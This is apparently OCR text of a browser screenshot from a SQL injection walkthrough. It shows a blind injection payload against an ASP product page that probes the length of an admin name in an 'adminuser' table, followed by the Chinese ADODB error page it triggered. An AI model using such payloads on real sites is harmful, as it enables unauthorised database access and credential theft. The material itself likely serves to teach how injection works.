 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
il.asp?productid=392 and (select top 1 len(admin_name) from adminuser)>12 G
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/detail.asp，行 70